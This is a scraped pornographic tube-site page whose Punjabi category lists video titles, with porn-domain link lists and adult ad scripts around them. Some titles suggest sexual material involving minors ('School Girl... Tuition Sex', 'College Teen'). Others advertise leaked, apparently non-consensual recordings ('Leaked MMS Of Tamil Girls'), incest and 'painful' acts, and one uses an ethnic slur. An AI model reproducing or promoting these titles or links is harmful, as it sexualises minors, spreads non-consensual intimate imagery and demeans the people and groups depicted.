la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8362dc5b44c44973a2b7e393833162de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/235405368/Punjabi/popular/1/js/jquery.min.js
body_size: 13303
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Punjabi Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Punjabi videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/235405368/Punjabi/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/235405368/Punjabi/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235405368;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Punjabi @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/235405368/Punjabi/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/235405368/Punjabi/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734192877017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bc15fdd9" src="/thumbs/17/2705852734192877017_0.jpg" alt="Desi-punjabi couple making love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>899</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi-punjabi couple making love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638479211450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1074cc7bba" src="/thumbs/450/3824942638479211450_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2252</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637152878462/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1025be3f7e" src="/thumbs/462/3824942637152878462_0.jpg" alt="4~14" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>607</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4~14</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4641868627271836785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="406b3aec3e916471" src="/thumbs/785/4641868627271836785_0.jpg" alt="Haryanvi village Bhabhi Sapna in Salwar Suit Fuck By Devar Manoj" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2312</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Haryanvi village Bhabhi Sapna in Salwar Suit Fuck By Devar Manoj</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10949095481203349510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97f3005450f5d806" src="/thumbs/510/10949095481203349510_0.jpg" alt="0528908075 Tamil Shy Housewife Fucking With Husband's Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15466</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0528908075 Tamil Shy Housewife Fucking With Husband's Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636571490801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100316f9f1" src="/thumbs/801/3824942636571490801_0.jpg" alt="North indian naughty slut and housewife scene" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>265</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>North indian naughty slut and housewife scene</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637828080783/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104dfd048f" src="/thumbs/783/3824942637828080783_0.jpg" alt="Indian Aunty showing her small boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>691</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty showing her small boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4896985564672733670/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="43f5966cfc88b1e6" src="/thumbs/670/4896985564672733670_0.jpg" alt="xxx Punjabi Bhabhi fucked by Bihari in the bathroom during smoke, Dirty Hindi and Punjabi Audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>773</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxx Punjabi Bhabhi fucked by Bihari in the bathroom during smoke, Dirty Hindi and Punjabi Audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894790107772/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751289d027c" src="/thumbs/772/1892856894790107772_0.jpg" alt="Real Pakistani Punjabi Milf In Pink Fucks Her Young Lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>329</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Real Pakistani Punjabi Milf In Pink Fucks Her Young Lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895090075232/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513a7e2660" src="/thumbs/232/1892856895090075232_0.jpg" alt="Punjabi College Teen Secretly Allows Hairy BF To Fuck Her" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4862</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi College Teen Secretly Allows Hairy BF To Fuck Her</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2938033671924440977/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="28c5fe0ee9315f91" src="/thumbs/977/2938033671924440977_0.jpg" alt="051" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>846</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>051</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640089640910/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d4c9afce" src="/thumbs/910/3824942640089640910_0.jpg" alt="084" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>084</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636963098799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a6e70af" src="/thumbs/799/3824942636963098799_0.jpg" alt="Sexy Anita Aunty Remove Her Bra Top And Show Her Nice Boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5083</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Anita Aunty Remove Her Bra Top And Show Her Nice Boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15350184505111555587/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d506cf7a87e12e03" src="/thumbs/587/15350184505111555587_0.jpg" alt="Step-sister Priya got long painful assfuck fuck with female ejaculation on her engagement in clear hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>88</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Step-sister Priya got long painful assfuck fuck with female ejaculation on her engagement in clear hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8030631898443362581/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f728929dca33115" src="/thumbs/581/8030631898443362581_0.jpg" alt="Punjabi huge boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi huge boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653313192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007f77ca8" src="/thumbs/192/3824942636653313192_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>132</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639194139336/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109f696ac8" src="/thumbs/336/3824942639194139336_0.jpg" alt="South short film - Drinking Husband Daring Wife (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>298</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South short film - Drinking Husband Daring Wife (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636565381038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002b9bfae" src="/thumbs/38/3824942636565381038_0.jpg" alt="Hyderabadi couple quick missionary sex (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2035</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hyderabadi couple quick missionary sex (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9007216181695794070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7d000f651d20cb96" src="/thumbs/70/9007216181695794070_0.jpg" alt="Punjabi Pretty vs BBC pt 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>211</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Pretty vs BBC pt 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638110116136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ecc8928" src="/thumbs/136/3824942638110116136_0.jpg" alt="South Indian servant maid fucked by her Owner in kitchen (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>214</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian servant maid fucked by her Owner in kitchen (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637880124722/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1051172532" src="/thumbs/722/3824942637880124722_0.jpg" alt="Huge boobs pressed and crushed smooching unedited 12min (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>200</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Huge boobs pressed and crushed smooching unedited 12min (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732000221871/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg" alt="Sex hijab india Pakistani Punjabi girl boyfriend homemade" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1825</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex hijab india Pakistani Punjabi girl boyfriend homemade</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636760206878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100e568e1e" src="/thumbs/878/3824942636760206878_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3506</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4497066821068571488/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3e68ca7280fcc360" src="/thumbs/488/4497066821068571488_0.jpg" alt="Desi Adult Actress slideshow" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Adult Actress slideshow</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4458131377132030251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3dde76de07fa492b" src="/thumbs/251/4458131377132030251_0.jpg" alt="Punjabi NRI Oral" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi NRI Oral</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7247734410930385807/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6495200bede1738f" src="/thumbs/807/7247734410930385807_0.jpg" alt="Indian Punjabi Desi School Girl Home-Made Tuition Sex Vid Latest" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>478</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Punjabi Desi School Girl Home-Made Tuition Sex Vid Latest</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638540696366/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg" alt="Hijabi Mature Wife Fucked In front Of All Friends (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1049</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Mature Wife Fucked In front Of All Friends (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636788088903/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010000047" src="/thumbs/903/3824942636788088903_0.jpg" alt="Desi couple homemade tap liked MMS (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>468</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi couple homemade tap liked MMS (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639462374070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10af665ab6" src="/thumbs/70/3824942639462374070_0.jpg" alt="Mallu Bhabhi Fucked Doggy wid Moans (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1860</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Bhabhi Fucked Doggy wid Moans (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/587420034116477218/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="826ef68a375e122" src="/thumbs/218/587420034116477218_0.jpg" alt="Tamil Paki punjabi woman in salwar kameez" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>234</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Paki punjabi woman in salwar kameez</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8508579877843023922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76148c5189deb832" src="/thumbs/922/8508579877843023922_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2914</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Leaked MMS Of Tamil Girls Compilation 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5227850369240200618/" class="trd">
                                <div class="pic rectangle-ratio">
